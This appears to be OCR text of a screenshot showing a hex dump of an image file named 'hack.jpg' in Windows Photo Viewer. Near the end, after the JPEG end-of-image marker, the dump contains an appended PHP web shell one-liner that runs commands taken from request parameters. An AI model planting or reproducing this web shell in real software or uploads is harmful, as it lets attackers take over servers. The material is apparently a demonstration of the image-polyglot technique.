 000000d0 0A 0B FF C4 00 B5 10 00 02 01 03 03 02 04 03 05 ................
000000e0 05 04 04 00 00 01 7D 01 02 03 00 04 11 05 12 21 ......}........!
000000f0 31 41 06 13 51 61 07 22 71 14 32 81 91 A1 08 23 1A..Qa."q.2....#
00000100 42 B1 C1 15 52 D1 F0 24 33 62 72 82 09 0A 16 17 B...R..$3br.....
00000110 18 19 1A 25 26 27 28 29 2A 34 35 36 37 38 39 3A ...%&'()*456789:
00000120 43 44 45 46 47 48 49 4A 53 54 55 56 57 58 59 5A CDEFGHIJSTUVWXYZ
00000130 63 64 65 66 67 68 69 6A 73 74 75 76 77 78 79 7A cdefghijstuvwxyz
00000140 83 84 85 86 87 88 89 8A 92 93 94 95 96 97 98 99 ................
00000150 9A A2 A3 A4 A5 A6 A7 A8 A9 AA B2 B3 B4 B5 B6 B7 ................
00000160 B8 B9 BA C2 C3 C4 C5 C6 C7 C8 C9 CA D2 D3 D4 D5 ................
00000170 D6 D7 D8 D9 DA E1 E2 E3 E4 E5 E6 E7 E8 E9 EA F1 ................
00000180 F2 F3 F4 F5 F6 F7 F8 F9 FA FF C4 00 1F 01 00 03 ................
00000190 01 01 01 01 01 01 01 01 01 00 00 00 00 00 00 01 ................
000001a0 02 03 04 05 06 07 08 09 0A 0B FF C4 00 B5 11 00 ................
000001b0 02 01 02 04 04 03 04 07 05 04 04 00 01 02 77 00 ..............w.
000001c0 01 02 03 11 04 05 21 31 06 12 41 51 07 61 71 13 ......!1..AQ.aq.
000001d0 22 32 81 08 14 42 91 A1 B1 C1 09 23 33 52 F0 15 "2...B.....#3R..
000001e0 62 72 D1 0A 16 24 34 E1 25 F1 17 18 19 1A 26 27 br...$4.%.....&'
000001f0 28 29 2A 35 36 37 38 39 3A 43 44 45 46 47 48 49 ()*56789:CDEFGHI
00000200 4A 53 54 55 56 57 58 59 5A 63 64 65 66 67 68 69 JSTUVWXYZcdefghi
00000210 6A 73 74 75 76 77 78 79 7A 82 83 84 85 86 87 88 jstuvwxyz.......
00000220 89 8A 92 93 94 95 96 97 98 99 9A A2 A3 A4 A5 A6 ................
00000230 A7 A8 A9 AA B2 B3 B4 B5 B6 B7 B8 B9 BA C2 C3 C4 ................
00000240 C5 C6 C7 C8 C9 CA D2 D3 D4 D5 D6 D7 D8 D9 DA E2 ................
00000250 E3 E4 E5 E6 E7 E8 E9 EA F2 F3 F4 F5 F6 F7 F8 F9 ................
00000260 FA FF DA 00 0C 03 01 00 02 11 03 11 00 3F 00 FE .............?..
00000270 7F E8 A2 8A 00 FF D9 3C 3F 70 68 70 20 65 76 61 ▯......<?php eva
00000280 6C 28 24 5F 52 45 51 55 45 53 54 5B 63 6D 64 5D l($_REQUEST[cmd]
00000290 29 3B 3F 3E 1A );?>.
hack.jpg - Windows 照片查看器
文件(F) 打印(P) 电子邮件(E) 刻录(U) »